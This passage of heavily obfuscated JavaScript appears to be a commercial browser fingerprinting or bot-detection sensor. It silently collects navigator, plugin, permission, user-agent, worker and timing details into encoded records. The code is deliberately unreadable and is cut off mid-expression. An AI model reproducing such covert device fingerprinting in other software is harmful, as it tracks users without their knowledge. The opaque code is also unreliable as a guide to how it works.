sR()[LB(c6)],'undefined')?sR()[LB(bR)].apply(null,[HR(m5),Q7,S2F,ZR]):sR()[LB(hl)].apply(null,[cC,Xd,Lm,HR(HR({}))]))[Id()[mX(sT)].apply(null,[FP,J8,BZ,bE])](KmF,sR()[LB(hl)].apply(null,[HR(HR({})),Xd,Lm,K3]))[Id()[mX(sT)](FP,hl,BZ,rn)](qCF);var FlF;return L8.pop(),FlF=rdF,FlF;};var smF=function(){L8.push(lLF);var FtF=function(){return Yh.apply(this,[MJ,arguments]);};var rmF=function(){return Yh.apply(this,[AA,arguments]);};var NCF=function QdF(){var TxF=[];L8.push(pE);for(var G1F in sA[xR()[PT(QX)](HR(HR([])),ZR,hP)][sR()[LB(zm)](ZR,EFF,b7,H1)][JT()[qp(rp)](HR([]),HR(m5),MjF,Gw)]){if(sA[lH()[B6(PZ)](rn,DM,f3,rq,tp,Td)][bZ()[L1(Up)](XT,HR(m5),Zh,M8)][bZ()[L1(km)](rW,HR(HR({})),WjF,R5)].call(sA[xR()[PT(QX)](nb,ZR,hP)][sR()[LB(zm)].call(null,xE,EFF,b7,zm)][JT()[qp(rp)](J8,HR(HR(PZ)),MjF,Gw)],G1F)){TxF[W1(typeof JT()[qp(k3)],'undefined')?JT()[qp(Up)].call(null,cC,hl,RB,Ct):JT()[qp(cC)].call(null,HR(PZ),HR(HR([])),nFF,Sg)](G1F);for(var SnF in sA[xR()[PT(QX)].call(null,RS,ZR,hP)][sR()[LB(zm)](rq,EFF,b7,BS)][JT()[qp(rp)].apply(null,[BZ,NW,MjF,Gw])][G1F]){if(sA[lH()[B6(PZ)](sT,DM,f3,rq,NR,S1)][qT(typeof bZ()[L1(Ct)],'undefined')?bZ()[L1(f3)].call(null,O0F,xS,wM,H1):bZ()[L1(Up)](XT,VM,Zh,xn)][bZ()[L1(km)].call(null,rW,Zp,WjF,Ln)].call(sA[xR()[PT(QX)].call(null,xE,ZR,hP)][sR()[LB(zm)](gr,EFF,b7,Up)][W1(typeof JT()[qp(S1)],U9([],[][[]]))?JT()[qp(rp)](Z1,HR(PZ),MjF,Gw):JT()[qp(cC)].call(null,HR(HR(PZ)),HR(HR([])),hjF,vd)][G1F],SnF)){TxF[JT()[qp(Up)](jS,R5,RB,Ct)](SnF);}}}}var cXF;return cXF=bFF(bnF(sA[JT()[qp(Z1)](cK,Tn,FP,rW)][qT(typeof C5()[wZ(wV)],U9('',[][[]]))?C5()[wZ(PZ)](E6,fZ,HYF):C5()[wZ(OB)].apply(null,[dn,xn,Mb])](TxF))),L8.pop(),cXF;};if(HR(HR(sA[xR()[PT(QX)](As,ZR,UFF)][sR()[LB(zm)].apply(null,[HR([]),EFF,kU,QX])]))&&HR(HR(sA[xR()[PT(QX)].apply(null,[hl,ZR,UFF])][W1(typeof sR()[LB(hH)],'undefined')?sR()[LB(zm)].call(null,HR(HR([])),EFF,kU,IT):sR()[LB(bR)].call(null,HR(HR(PZ)),m5,Ib,rn)][JT()[qp(rp)](c6,tp,WX,Gw)]))){if(HR(HR(sA[xR()[PT(QX)](HR(HR(PZ)),ZR,UFF)][sR()[LB(zm)](HR(HR(m5)),EFF,kU,cC)][W1(typeof JT()[qp(PZ)],'undefined')?JT()[qp(rp)](HR(HR([])),J8,WX,Gw):JT()[qp(cC)](lW,kE,OFF,Kv)][JT()[qp(S1)].apply(null,[HR(HR(m5)),BZ,U1,hZ])]))&&HR(HR(sA[xR()[PT(QX)](rq,ZR,UFF)][qT(typeof sR()[LB(c6)],'undefined')?sR()[LB(bR)].call(null,HR([]),Dh,lQF,tn):sR()[LB(zm)](wV,EFF,kU,h9)][JT()[qp(rp)](HR(HR([])),bE,WX,Gw)][JT()[qp(J1)](md,sf,HV,cB)]))){if(qT(typeof sA[xR()[PT(QX)](HR(HR(PZ)),ZR,UFF)][sR()[LB(zm)].apply(null,[G1,EFF,kU,HR(HR({}))])][JT()[qp(rp)](HR(PZ),tm,WX,Gw)][qT(typeof JT()[qp(BS)],'undefined')?JT()[qp(cC)](md,BZ,fs,Kv):JT()[qp(S1)](HR([]),H1,U1,hZ)],Id()[mX(lW)](LR,sT,Br,BZ))&&qT(typeof sA[xR()[PT(QX)].apply(null,[Tn,ZR,UFF])][sR()[LB(zm)](fZ,EFF,kU,Z1)][JT()[qp(rp)].apply(null,[G1,Ct,WX,Gw])][JT()[qp(S1)].call(null,rp,Jd,U1,hZ)],Id()[mX(lW)](LR,rn,Br,f1))){var D1F=FtF()&&rmF()?NCF():bZ()[L1(AU)].call(null,f3,VM,kS,lW);var AXF=D1F[sR()[LB(nb)](HR(HR(m5)),QT,WzF,sf)]();var wTF;return L8.pop(),wTF=AXF,wTF;}}}var zlF;return zlF=bZ()[L1(c6)](WN,BZ,hjF,mT),L8.pop(),zlF;};var t8F=function(pSF){L8.push(q1);try{var c9F=L8.length;var SXF=HR(fk);pSF();throw sA[sR()[LB(lW)](VM,XT,v8,K3)](wpF);}catch(MxF){L8.splice(C8(c9F,PZ),Infinity,q1);var npF=MxF[xR()[PT(fZ)](HR({}),xS,k8)],H8F=MxF[lH()[B6(xn)].apply(null,[S1,JM,AU,Fv,wX,K3])],vAF=MxF[bZ()[L1(S1)](BOF,G1,hR,HR({}))];var bUF;return bUF=X3(hY,[b6()[TN(NR)](QX,Mw,ZR,Wf),vAF[C5()[wZ(RS)](DX,BB,Ng)](bZ()[L1(J1)](km,xS,q1,G1))[xR()[PT(m5)](xS,p1,fW)],xR()[PT(fZ)](xS,xS,k8),npF,lH()[B6(xn)].call(null,fS,JM,AU,Fv,L3,EU),H8F]),L8.pop(),bUF;}L8.pop();};var pdF=function(){var QRF;L8.push(Zs);try{var k9F=L8.length;var YdF=HR(fk);QRF=UC(sR()[LB(hH)](wV,Mn,B5,NW),sA[xR()[PT(QX)](Up,ZR,jM)]);QRF=fK(Bz,[QRF?ft[nb]:ft[tn],QRF?ft[p1]:hJ[sR()[LB(rp)](t8,tm,f5,XT)]()]);}catch(znF){L8.splice(C8(k9F,PZ),Infinity,Zs);QRF=Id()[mX(RS)].call(null,MU,sT,k3,As);}var mtF;return mtF=QRF[sR()[LB(nb)](sf,QT,qt,G1)](),L8.pop(),mtF;};var vdF=function(){L8.push(lb);var DnF;try{var ERF=L8.length;var DZF=HR({});DnF=HR(HR(sA[xR()[PT(QX)](HR({}),ZR,I4)][bZ()[L1(md)].call(null,Ct,PS,gn,BX)]))&&qT(sA[W1(typeof xR()[PT(tn)],U9('',[][[]]))?xR()[PT(QX)](xm,ZR,I4):xR()[PT(Td)](p3,KzF,ME)][bZ()[L1(md)](Ct,f3,gn,HR(m5))][C5()[wZ(p3)].apply(null,[tn,DB,wE])],W1(typeof C5()[wZ(rq)],U9([],[][[]]))?C5()[wZ(BS)](km,zd,q9):C5()[wZ(PZ)](sYF,Wt,EV));DnF=DnF?tq(ft[sT],fK(Bz,[PZ,cB])):KAF(PZ,ft[k3],hJ[qT(typeof Id()[mX(BZ)],U9('',[][[]]))?Id()[mX(ZR)](cr,BZ,nK,zd):Id()[mX(hH)](cm,Pb,j0F,md)]());}catch(ldF){L8.splice(C8(ERF,PZ),Infinity,lb);DnF=qT(typeof Id()[mX(BB)],'undefined')?Id()[mX(ZR)](KR,Qd,Vm,km):Id()[mX(RS)].apply(null,[SGF,jd,k3,Ln]);}var rZF;return rZF=DnF[sR()[LB(nb)].apply(null,[Wd,QT,Hf,J8])](),L8.pop(),rZF;};var ZnF=function(){var TdF;L8.push(EP);try{var KdF=L8.length;var gTF=HR({});TdF=HR(HR(sA[qT(typeof xR()[PT(VM)],'undefined')?xR()[PT(Td)].call(null,HR(HR({})),R5,YLF):xR()[PT(QX)](Gm,ZR,scF)][sR()[LB(S1)].call(null,Wt,kE,cp,m1)]))||HR(HR(sA[xR()[PT(QX)].apply(null,[rq,ZR,scF])][sR()[LB(J1)].apply(null,[jS,ME,bS,HR([])])]))||HR(HR(sA[W1(typeof xR()[PT(DB)],U9('',[][[]]))?xR()[PT(QX)](YV,ZR,scF):xR()[PT(Td)].call(null,HR([]),Cr,OFF)][C5()[wZ(dn)](W3,f1,E5)]))||HR(HR(sA[xR()[PT(QX)].call(null,pW,ZR,scF)][bZ()[L1(xS)].call(null,XK,c6,RR,tp)]));TdF=fK(Bz,[TdF?PZ:Es,TdF?JIF:lcF]);}catch(c5F){L8.splice(C8(KdF,PZ),Infinity,EP);TdF=Id()[mX(RS)](YLF,M8,k3,HR(HR(PZ)));}var MZF;return MZF=TdF[W1(typeof sR()[LB(jS)],U9('',[][[]]))?sR()[LB(nb)].call(null,rp,QT,FP,As):sR()[LB(bR)](Ct,md,KJF,AU)](),L8.pop(),MZF;};var ndF=function(){var GRF;L8.push(DYF);try{var HAF=L8.length;var R1F=HR(HR(MO));var qRF=sA[bZ()[L1(fZ)].apply(null,[Mn,Up,Kn,cB])][Id()[mX(Z1)](Wn,M8,RS,HR(HR(PZ)))](qT(typeof Id()[mX(jd)],'undefined')?Id()[mX(ZR)](NkF,YT,Z2F,fS):Id()[mX(J1)](c1,M8,bR,HR({})));qRF[C5()[wZ(rq)].apply(null,[Bq,tp,Wp])](xR()[PT(sT)].call(null,YT,Tn,lZ),JT()[qp(xS)].call(null,HR(PZ),h9,JS,jW));qRF[C5()[wZ(rq)](Bq,rp,Wp)](jU()[VZ(Bq)](H9,Bq,Sm,G1,AU),bZ()[L1(PU)](SW,YV,ET,xE));GRF=W1(qRF[jU()[VZ(Bq)].apply(null,[S1,gr,Sm,G1,AU])],undefined);GRF=GRF?tq(Wq,fK(Bz,[PZ,cB])):KAF(ft[PZ],ft[k3],ft[M8]);}catch(ExF){L8.splice(C8(HAF,PZ),Infinity,DYF);GRF=W1(typeof Id()[mX(dn)],U9('',[][[]]))?Id()[mX(RS)](l3,fZ,k3,Tn):Id()[mX(ZR)](Cs,J8,j7,dq);}var OdF;return OdF=GRF[sR()[LB(nb)].call(null,bR,QT,IU,DB)](),L8.pop(),OdF;};var x1F=function(){var vRF;var mUF;var MCF;var DpF;L8.push(OJF);return DpF=UAF()[W1(typeof bZ()[L1(Z1)],U9('',[][[]]))?bZ()[L1(f1)](f7,Wt,k2F,J8):bZ()[L1(f3)](vf,As,lkF,BZ)](function btF(slF){L8.push(tn);while(PZ)switch(slF[Id()[mX(k3)](jh,HR(HR([])),P1,RS)]=slF[sR()[LB(kW)](tn,f3,Yv,zR)]){case m5:if(HR(UC(JT()[qp(xm)].apply(null,[S1,lW,QW,jS]),sA[sR()[LB(M8)].call(null,Gm,Up,rW,gr)])&&UC(JT()[qp(Pb)].call(null,R5,HR(HR([])),jh,Pb),sA[sR()[LB(M8)].call(null,tp,Up,rW,J1)][JT()[qp(xm)].call(null,mT,m1,QW,jS)]))){slF[sR()[LB(kW)].call(null,pW,f3,Yv,PZ)]=RS;break;}slF[Id()[mX(k3)](jh,Wd,P1,PZ)]=PZ;slF[sR()[LB(kW)](c6,f3,Yv,G1)]=xn;{var ISF;return ISF=UAF()[JT()[qp(W3)](s8,tm,ckF,tm)](sA[sR()[LB(M8)](Ln,Up,rW,xS)][JT()[qp(xm)](OB,wV,QW,jS)][qT(typeof JT()[qp(dn)],'undefined')?JT()[qp(cC)](bE,G1,Z2F,tn):JT()[qp(Pb)].apply(null,[tp,Td,jh,Pb])]()),L8.pop(),ISF;}case xn:vRF=slF[sR()[LB(fS)](HR(PZ),m4,tzF,H9)];mUF=vRF[JT()[qp(tp)].call(null,BB,Tn,mLF,jd)];MCF=vRF[jU()[VZ(H1)](nb,BZ,Gg,RjF,ZR)];{var tmF;return tmF=slF[sR()[LB(m1)].apply(null,[Z1,cLF,NDF,HR(HR({}))])](sC()[x8(ZR)](TV,fZ,f3,R5,Fv),m6(MCF,tq(tq(ft[sT],ft[sT]),ft[sT]))[C5()[wZ(G1)](sf,PS,Is)](ft[BZ])),L8.pop(),tmF;}case ft[EU]:slF[W1(typeof Id()[mX(RS)],U9([],[][[]]))?Id()[mX(k3)](jh,Jd,P1,WN):Id()[mX(ZR)](tIF,HR(m5),bzF,bE)]=Qd;slF[Id()[mX(md)].apply(null,[fDF,cB,G5,RS])]=slF[sR()[LB(p1)].apply(null,[PU,S1,lh,HR(HR([]))])](PZ);{var ZxF;return ZxF=slF[sR()[LB(m1)](M8,cLF,NDF,jS)](sC()[x8(ZR)].call(null,TV,Gt,f3,HR(HR([])),Fv),W1(typeof Id()[mX(Jd)],'undefined')?Id()[mX(RS)].apply(null,[j7,pW,k3,tm]):Id()[mX(ZR)].apply(null,[tN,jS,DYF,Up])),L8.pop(),ZxF;}case ft[As]:slF[sR()[LB(kW)].call(null,HR(HR(m5)),f3,Yv,kE)]=sT;break;case ft[Gm]:{var VUF;return VUF=slF[sR()[LB(m1)].call(null,md,cLF,NDF,HR(PZ))](sC()[x8(ZR)].call(null,TV,tp,f3,HR(HR(PZ)),Fv),sR()[LB(h9)].apply(null,[As,xm,tIF,m5])),L8.pop(),VUF;}case ft[J8]:case W1(typeof F1()[Jp(sT)],U9(bZ()[L1(jd)](Gm,XT,Nh,nb),[][[]]))?F1()[Jp(BZ)].apply(null,[TV,G1,Yt,Td]):F1()[Jp(lW)](lDF,Z1,OP,mg):{var mdF;return mdF=slF[Id()[mX(M8)](x2F,cC,PZ,c6)](),L8.pop(),mdF;}}L8.pop();},null,null,[[PZ,Qd]],sA[qT(typeof jU()[VZ(H1)],'undefined')?jU()[VZ(Td)].apply(null,[H9,f3,cLF,K3,rP]):jU()[VZ(RS)].apply(null,[s8,YT,J3,ws,AU])]),L8.pop(),DpF;};var B6F=function(E3F,SfF){return Jq(AG,[E3F])||Jq(TF,[E3F,SfF])||f3F(E3F,SfF)||Yh(fG,[]);};var f3F=function(WrF,zbF){L8.push(JzF);if(HR(WrF)){L8.pop();return;}if(qT(typeof WrF,W1(typeof JT()[qp(BS)],'undefined')?JT()[qp(lW)].call(null,f1,p3,Jw,IT):JT()[qp(cC)](bR,HR(HR(PZ)),nOF,j0F))){var zKF;return L8.pop(),zKF=Yh(n0,[WrF,zbF]),zKF;}var ZHF=sA[lH()[B6(PZ)].apply(null,[c6,ZJF,f3,rq,Qd,md])][bZ()[L1(Up)](XT,HR(m5),G6,tp)][sR()[LB(nb)](mT,QT,mzF,Pb)].call(WrF)[b6()[TN(f3)].apply(null,[ZR,m5,Gm,sq])](QX,Rm(PZ));if(qT(ZHF,lH()[B6(PZ)](hl,ZJF,f3,rq,H9,PU))&&WrF[Id()[mX(m5)].apply(null,[hU,ZR,sK,YT])])ZHF=WrF[Id()[mX(m5)](hU,Td,sK,nb)][xR()[PT(fZ)].apply(null,[t8,xS,OS])];if(qT(ZHF,qT(typeof xR()[PT(WN)],U9('',[][[]]))?xR()[PT(Td)](Ln,CIF,dAF):xR()[PT(zd)](m5,fS,O0F))||qT(ZHF,C5()[wZ(BX)](Ct,XT,E8))){var l3F;return l3F=sA[JT()[qp(QX)](HR(HR(PZ)),jS,BJF,xn)][sR()[LB(DB)].call(null,bE,rp,fE,Qd)](WrF),L8.pop(),l3F;}if(qT(ZHF,W1(typeof Id()[mX(fS)],U9([],[][[]]))?Id()[mX(gr)].apply(null,[RR,bE,R5,Ct]):Id()[mX(ZR)](t2F,M8,zq,xn))||new (sA[D4()[Fs(f3)](PU,tDF,f3,cq)])(sR()[LB(K3)].apply(null,[HR([]),Gt,Y8,m5]))[Id()[mX(WN)](cOF,cB,wX,HR(HR([])))](ZHF)){var WHF;return L8.pop(),WHF=Yh(n0,[WrF,zbF]),WHF;}L8.pop();};var V6F=function(){var cqF;var BEF;var ZwF;var IfF;var EwF;var X3F;var TPF;var dEF;var CqF;var b7F;L8.push(P0F);var p4F;return p4F=M3F()[bZ()[L1(f1)](f7,k3,lDF,xE)](function ONF(h7F){L8.push(xE);while(PZ)switch(h7F[Id()[mX(k3)].call(null,NDF,tn,P1,wV)]=h7F[sR()[LB(kW)](zm,f3,Nf,H1)]){case ft[Up]:EwF=function qrF(bNF,sBF){L8.push(gN);var rbF=[bZ()[L1(BS)](J1,pW,d8,HR({})),xR()[PT(p3)](mT,R5,lt),JT()[qp(YT)](J8,BZ,qY,NM),bZ()[L1(xm)].apply(null,[xE,wV,V9,zd]),sR()[LB(md)].call(null,J1,ZR,fJ,WN),bZ()[L1(Pb)](S1,G1,QB,Wt),W1(typeof C5()[wZ(bR)],'undefined')?C5()[wZ(xE)](EFF,tm,WS):C5()[wZ(PZ)](HP,Z1,kN),Id()[mX(xS)](j2F,fZ,As,HR([])),JT()[qp(Gt)].apply(null,[EU,QX,pp,zR]),F1()[Jp(As)](cOF,k3,IDF,Up),C5()[wZ(hl)](t8,rq,PJF)];var fNF=[sR()[LB(xS)](cC,dq,Sn,HR(HR([]))),bZ()[L1(tp)](Z1,t8,SGF,xn),qT(typeof xR()[PT(kE)],U9([],[][[]]))?xR()[PT(Td)](Jd,nGF,vW):xR()[PT(BS)](EU,BS,CX),qT(typeof D4()[Fs(PZ)],U9([],[][[]]))?D4()[Fs(jd)].call(null,p3,DAF,xg,Z8):D4()[Fs(bR)].apply(null,[WN,lh,lW,Pb])];var T3F={};var FKF=As;if(W1(typeof sBF[JT()[qp(rp)](HR({}),dn,z9,Gw)],xR()[PT(jd)](BS,HU,jM))){T3F[sR()[LB(xm)](xn,Ff,zB,wX)]=sBF[JT()[qp(rp)](K3,WN,z9,Gw)];}if(bNF[JT()[qp(rp)].apply(null,[OB,xn,z9,Gw])]){T3F[D4()[Fs(cC)](fS,hV,Td,SjF)]=bNF[JT()[qp(rp)](jS,HR(HR(PZ)),z9,Gw)];}if(qT(bNF[C5()[wZ(t8)](M8,VM,B8)],m5)){for(var w3F in rbF){T3F[xR()[PT(dn)](cC,As,EC)[Id()[mX(sT)].apply(null,[lU,M8,BZ,HR(HR([]))])](FKF)]=IfF(bNF[bZ()[L1(YT)](SN,md,nn,HR(m5))][rbF[w3F]]);FKF+=PZ;if(qT(sBF[W1(typeof C5()[wZ(ZR)],'undefined')?C5()[wZ(t8)].apply(null,[M8,HR(HR({})),B8]):C5()[wZ(PZ)](sLF,EU,jd)],m5)){T3F[xR()[PT(dn)](J8,As,EC)[Id()[mX(sT)].call(null,lU,HR(HR([])),BZ,G1)](FKF)]=IfF(sBF[bZ()[L1(YT)](SN,YT,nn,NW)][rbF[w3F]]);}FKF+=PZ;}FKF=ft[m1];var qPF=bNF[W1(typeof bZ()[L1(J8)],U9('',[][[]]))?bZ()[L1(YT)](SN,EU,nn,J8):bZ()[L1(f3)](b0F,WN,RV,W3)][Id()[mX(xm)](JC,YT,mT,nb)];var cVF=sBF[bZ()[L1(YT)](SN,zd,nn,HR([]))][Id()[mX(xm)](JC,BZ,mT,Qd)];for(var rwF in cqF){if(qPF){T3F[xR()[PT(dn)].call(null,p1,As,EC)[Id()[mX(sT)].call(null,lU,WN,BZ,s8)](FKF)]=IfF(qPF[cqF[rwF]]);}FKF+=PZ;if(qT(sBF[C5()[wZ(t8)](M8,M8,B8)],ft[Up])&&cVF){T3F[xR()[PT(dn)].apply(null,[Jd,As,EC])[Id()[mX(sT)].apply(null,[lU,M8,BZ,km])](FKF)]=IfF(cVF[cqF[rwF]]);}FKF+=PZ;}FKF=BS;for(var MvF in fNF){T3F[xR()[PT(dn)](wX,As,EC)[qT(typeof Id()[mX(pW)],U9([],[][[]]))?Id()[mX(ZR)](qb,cB,DAF,dn):Id()[mX(sT)].apply(null,[lU,Qd,BZ,xE])](FKF)]=IfF(bNF[bZ()[L1(YT)](SN,YV,nn,HR(HR([])))][qT(typeof C5()[wZ(Tn)],U9('',[][[]]))?C5()[wZ(PZ)](V4,Td,BcF):C5()[wZ(YV)](YV,m5,q8)][fNF[MvF]]);FKF+=PZ;if(qT(sBF[C5()[wZ(t8)](M8,J1,B8)],m5)){T3F[xR()[PT(dn)](S1,As,EC)[Id()[mX(sT)](lU,Up,BZ,kE)](FKF)]=IfF(sBF[W1(typeof bZ()[L1(km)],U9([],[][[]]))?bZ()[L1(YT)].apply(null,[SN,As,nn,md]):bZ()[L1(f3)](kv,c6,VV,zR)][C5()[wZ(YV)](YV,cK,q8)][fNF[MvF]]);}FKF+=PZ;}}if(bNF[bZ()[L1(YT)](SN,Jd,nn,sf)]&&bNF[bZ()[L1(YT)](SN,pW,nn,Zp)][JT()[qp(sf)].apply(null,[Td,HR(HR({})),sU,Em])]){T3F[qT(typeof C5()[wZ(PS)],'undefined')?C5()[wZ(PZ)].call(null,EQF,YV,zR):C5()[wZ(DB)].apply(null,[fV,ZR,j1])]=bNF[bZ()[L1(YT)](SN,cC,nn,H1)][JT()[qp(sf)].apply(null,[XT,HR([]),sU,Em])];}if(sBF[bZ()[L1(YT)](SN,Gt,nn,XT)]&&sBF[bZ()[L1(YT)](SN,S1,nn,J1)][JT()[qp(sf)](DB,ZR,sU,Em)]){T3F[xR()[PT(rq)](Gt,O1,U8)]=sBF[bZ()[L1(YT)](SN,HR(HR([])),nn,XT)][JT()[qp(sf)](zR,S1,sU,Em)];}var C7F;return C7F=X3(hY,[W1(typeof C5()[wZ(gr)],U9([],[][[]]))?C5()[wZ(t8)](M8,HR({}),B8):C5()[wZ(PZ)](G1,ZR,bOF),bNF[C5()[wZ(t8)](M8,m1,B8)]||sBF[C5()[wZ(t8)](M8,kW,B8)],bZ()[L1(YT)].apply(null,[SN,t8,nn,Td]),T3F]),L8.pop(),C7F;};IfF=function(Z4){return Jq.apply(this,[F2,arguments]);};ZwF=function l4F(S7F,RNF){L8.push(Kh);var SBF;return SBF=new (sA[jU()[VZ(RS)](s8,bE,k2F,ws,AU)])(function(OrF){L8.push(Cs);try{var rEF=L8.length;var F6F=HR(HR(MO));var KEF=m5;var fwF;var GwF=S7F?S7F[W1(typeof bZ()[L1(Zp)],U9([],[][[]]))?bZ()[L1(Gt)].call(null,Nt,Gm,I3,cB):bZ()[L1(f3)].apply(null,[hP,cC,hQF,G1])]:sA[bZ()[L1(Gt)](Nt,sf,I3,mT)];if(HR(GwF)||W1(GwF[bZ()[L1(Up)].call(null,XT,HR({}),OP,HR({}))][Id()[mX(m5)].call(null,DAF,p3,sK,BB)][xR()[PT(fZ)](Jd,xS,X1)],bZ()[L1(Gt)].call(null,Nt,K3,I3,Jd))){var HvF;return HvF=OrF(X3(hY,[C5()[wZ(t8)](M8,AU,MIF),sQF,bZ()[L1(YT)].call(null,SN,kE,B8,s8),{},JT()[qp(rp)](s8,HR(HR({})),lt,Gw),Rm(PZ)])),L8.pop(),HvF;}var GrF=kkF();if(qT(RNF,F1()[Jp(Bq)](OQF,R5,ADF,xn))){fwF=new GwF(sA[xR()[PT(G1)](hl,K3,Pn)][sC()[x8(NR)](m5,t8,RS,ZR,EDF)](new (sA[qT(typeof bZ()[L1(tp)],U9('',[][[]]))?bZ()[L1(f3)](sf,HR([]),Fm,PS):bZ()[L1(sf)](m1,tm,A3,Td)])([bZ()[L1(cB)].call(null,pW,W3,m8,BX)],X3(hY,[xR()[PT(sT)].apply(null,[M8,Tn,VN]),JT()[qp(cB)](kE,PU,U2F,OB)]))));}else{fwF=new GwF(RNF);}fwF[Id()[mX(Pb)].apply(null,[tJF,fS,AU,rn])][C5()[wZ(kE)](kE,wX,gM)]();KEF=C8(kkF(),GrF);fwF[Id()[mX(Pb)].call(null,tJF,bE,AU,cC)][C5()[wZ(WN)](pW,p3,pC)]=function(G6F){L8.push(Tr);fwF[qT(typeof Id()[mX(zR)],U9('',[][[]]))?Id()[mX(ZR)].call(null,m2F,IT,jM,kE):Id()[mX(Pb)].apply(null,[HFF,wV,AU,HR(HR([]))])][JT()[qp(O1)](QX,s8,YB,GM)]();OrF(X3(hY,[C5()[wZ(t8)](M8,QX,t3),ft[Up],W1(typeof bZ()[L1(xn)],'undefined')?bZ()[L1(YT)].apply(null,[SN,tp,Q3,HR([])]):bZ()[L1(f3)].apply(null,[sK,bE,BOF,HR(HR(m5))]),G6F[bZ()[L1(YT)](SN,pW,Q3,XT)],JT()[qp(rp)](fZ,jd,mC,Gw),KEF]));L8.pop();};sA[sR()[LB(Pb)](Nt,AU,Kd,NR)](function(){L8.push(Gq);var CKF;return CKF=OrF(X3(hY,[C5()[wZ(t8)](M8,fZ,gM),hJ[JT()[qp(Dt)](YT,R5,tD,wcF)](),bZ()[L1(YT)](SN,Tn,wR,HR(HR({}))),{},JT()[qp(rp)](WN,Nt,tw,Gw),KEF])),L8.pop(),CKF;},ft[Ct]);}catch(XKF){L8.splice(C8(rEF,PZ),Infinity,Cs);var LvF;return LvF=OrF(X3(hY,[W1(typeof C5()[wZ(zd)],U9([],[][[]]))?C5()[wZ(t8)].apply(null,[M8,M8,MIF]):C5()[wZ(PZ)](G0F,NW,sq),Ed,bZ()[L1(YT)].apply(null,[SN,HR(HR(PZ)),B8,W3]),X3(hY,[JT()[qp(sf)].apply(null,[Bq,tn,lZ,Em]),fK(PO,[XKF&&XKF[bZ()[L1(S1)].apply(null,[BOF,wX,S8,HR(HR([]))])]?XKF[bZ()[L1(S1)].apply(null,[BOF,sT,S8,VM])]:sA[C5()[wZ(AU)](xd,QX,MK)](XKF)])]),JT()[qp(rp)](BS,HR(HR(PZ)),lt,Gw),Rm(PZ)])),L8.pop(),LvF;}L8.pop();}),L8.pop(),SBF;};BEF=function fvF(){var RBF;var BKF;L8.push(RC);var bBF;var OKF;var rqF;var kKF;var UNF;var RqF;var SMF;var UvF;var w7F;var CbF;var UwF;var ZbF;var TBF;var A6F;var ZqF;var YvF;var qbF;var c3F;var nHF;var B3F;return B3F=M3F()[W1(typeof bZ()[L1(Pb)],'undefined')?bZ()[L1(f1)].call(null,f7,Pb,Tm,Td):bZ()[L1(f3)].apply(null,[Em,Gt,PDF,Up])](function N4F(mNF){L8.push(JzF);while(PZ)switch(mNF[Id()[mX(k3)].apply(null,[kcF,HR(HR(m5)),P1,EU])]=mNF[sR()[LB(kW)](HR(PZ),f3,QFF,HR({}))]){case m5:BKF=function(){return Jq.apply(this,[pI,arguments]);};RBF=function(){return Jq.apply(this,[XO,arguments]);};mNF[qT(typeof Id()[mX(fZ)],'undefined')?Id()[mX(ZR)](CYF,Pb,vOF,HR({})):Id()[mX(k3)](kcF,zd,P1,HR(m5))]=Up;bBF=sA[bZ()[L1(R5)](Br,WN,Oq,f3)][xR()[PT(xE)].apply(null,[AU,XT,QLF])]();mNF[sR()[LB(kW)](xE,f3,QFF,HR(PZ))]=ft[s8];{var VqF;return VqF=M3F()[JT()[qp(W3)](BS,f3,P0F,tm)](sA[jU()[VZ(RS)].apply(null,[xS,Tn,OzF,ws,AU])][W1(typeof Id()[mX(BX)],U9([],[][[]]))?Id()[mX(Gt)](MP,dq,zd,dn):Id()[mX(ZR)](P1,J8,ng,kW)]([WAF(cqF),RBF()])),L8.pop(),VqF;}case f3:OKF=mNF[sR()[LB(fS)](bR,m4,wt,zm)];rqF=B6F(OKF,ft[BZ]);kKF=rqF[m5];UNF=rqF[PZ];RqF=BKF();SMF=sA[W1(typeof sR()[LB(p1)],U9('',[][[]]))?sR()[LB(tp)].apply(null,[J1,sf,st,f1]):sR()[LB(bR)](HR(HR(PZ)),zQF,d2F,pW)][Id()[mX(sf)](Vn,Jd,TJF,Tn)]()[D4()[Fs(bE)](sf,nOF,RS,EFF)]()[Id()[mX(cB)].call(null,SU,fZ,wcF,HR([]))];UvF=new (sA[jU()[VZ(sT)].apply(null,[HR(HR({})),h9,JV,Ef,xn])])()[sR()[LB(nb)](NW,QT,mzF,YV)]();w7F=sA[sR()[LB(M8)](HR(HR(PZ)),Up,Vw,Wt)],CbF=w7F[xR()[PT(p3)].apply(null,[HR(HR({})),R5,wM])],UwF=w7F[sR()[LB(kE)].call(null,HR(PZ),jd,mIF,As)],ZbF=w7F[W1(typeof sC()[x8(EU)],U9([],[][[]]))?sC()[x8(jS)](Tn,wV,bR,QX,t0F):sC()[x8(AU)](fLF,Zp,kM,f1,xkF)],TBF=w7F[Id()[mX(O1)](Dz,EU,FR,sf)],A6F=w7F[W1(typeof C5()[wZ(K3)],U9('',[][[]]))?C5()[wZ(zm)](Jd,HR(HR(m5)),hs):C5()[wZ(PZ)](BcF,Bq,W7)],ZqF=w7F[bZ()[L1(Dt)](G5,VM,OP,PU)],YvF=w7F[Id()[mX(Dt)](z7,R5,Td,PU)],qbF=w7F[xR()[PT(t8)](HR(HR(m5)),Wd,W7)];c3F=sA[bZ()[L1(R5)](Br,HR(HR(PZ)),Oq,Bq)][qT(typeof xR()[PT(H1)],U9([],[][[]]))?xR()[PT(Td)].apply(null,[YV,JzF,MkF]):xR()[PT(xE)](jS,XT,QLF)]();nHF=sA[qT(typeof Id()[mX(f3)],U9('',[][[]]))?Id()[mX(ZR)](rN,ZR,j2F,HR(HR(PZ))):Id()[mX(QX)].call(null,PH,rp,HU,YV)][W1(typeof C5()[wZ(wV)],'undefined')?C5()[wZ(gr)].apply(null,[f3,s8,JP]):C5()[wZ(PZ)](KP,HR({}),Hf)](C8(c3F,bBF));{var UPF;return UPF=mNF[qT(typeof sR()[LB(kW)],U9('',[][[]]))?sR()[LB(bR)](kW,nFF,jB,L3):sR()[LB(m1)](PS,cLF,b4,Gm)](sC()[x8(ZR)](TV,cK,f3,Jd,nOF),X3(hY,[W1(typeof C5()[wZ(R5)],U9([],[][[]]))?C5()[wZ(t8)](M8,Jd,xV):C5()[wZ(PZ)](mYF,jS,n6),ft[Up],bZ()[L1(YT)].apply(null,[SN,HR(PZ),pX,BS]),X3(hY,[bZ()[L1(BS)].call(null,J1,HR({}),CK,Bq),UvF,xR()[PT(p3)](PZ,R5,wM),CbF?CbF:null,qT(typeof 